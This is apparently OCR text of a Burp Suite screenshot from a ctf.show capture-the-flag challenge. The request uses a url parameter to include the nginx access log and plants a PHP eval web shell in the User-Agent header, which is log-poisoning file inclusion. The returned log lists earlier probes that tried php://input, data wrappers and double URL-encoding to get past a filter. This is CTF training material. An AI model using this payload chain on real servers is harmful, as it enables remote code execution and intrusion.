 Burp Suite Professional v2021.4 - Temporary Project - wulingsen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
6 × 7 × 8 × ...
Send Cancel < >
Target: http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show
Request
Pretty Raw \n Actions
1 GET /?url=/var/log/nginx/access.log HTTP/1.1
2 Host: 4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0 <?php eval($_POST['hack']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
172.12.0.37 - - [09/Nov/2022:01:47:56 +0000] "GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [09/Nov/2022:01:48:48 +0000] "POST
/?url=php://input HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [09/Nov/2022:01:48:58 +0000] "GET / HTTP/1.1" 200 715 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - -
[09/Nov/2022:01:49:05 +0000] "GET /?url=php:%2f%2finput HTTP/1.1" 200 15 "http://4998113b-b456-4ffd-
a729-7ebfd1165cde.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [09/Nov/2022:01:49:10 +0000] "GET /?url=php HTTP/1.1" 200
15 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [09/Nov/2022:01:49:51 +0000] "GET /?
url=data HTTP/1.1" 200 15 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - -
[09/Nov/2022:01:49:58 +0000] "GET /?url= HTTP/1.1" 200 715 "http://4998113b-b456-4ffd-a729-
7ebfd1165cde.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0" 172.12.0.37 - - [09/Nov/2022:01:50:01 +0000] "GET /?url=a HTTP/1.1" 200 715
"http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/?url=" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [09/Nov/2022:01:50:06 +0000] "GET /?
url=index.php HTTP/1.1" 200 15 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/?url=a"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - -
[09/Nov/2022:01:50:12 +0000] "GET /?url=file HTTP/1.1" 200 715 "http://4998113b-b456-4ffd-a729-
7ebfd1165cde.challenge.ctf.show/?url=a" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [09/Nov/2022:01:50:27 +0000] "GET /?url=%3C?php?%3E
HTTP/1.1" 200 15 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/?url=file" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - -
[09/Nov/2022:01:50:39 +0000] "GET /?url=php HTTP/1.1" 200 15 "http://4998113b-b456-4ffd-a729-
7ebfd1165cde.challenge.ctf.show/?url=file" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [09/Nov/2022:01:50:44 +0000] "GET /?url=:%2f%2f
HTTP/1.1" 200 715 "http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/?url=file" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - -
[09/Nov/2022:01:53:45 +0000] "GET /?url=%2570%2568%2570 HTTP/1.1" 200 715 "http://4998113b-b456-
4ffd-a729-7ebfd1165cde.challenge.ctf.show/?url=:%2f%2f" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [09/Nov/2022:01:54:00 +0000] "GET /?
url=%2570%2568%2570%253A%252F%252F%2569%256E%2570%2575%2574 HTTP/1.1" 200 715
"http://4998113b-b456-4ffd-a729-7ebfd1165cde.challenge.ctf.show/?url=%2570%2568%2570" "Mozilla/5.0
INSPECTOR
9,986 bytes | 70 millis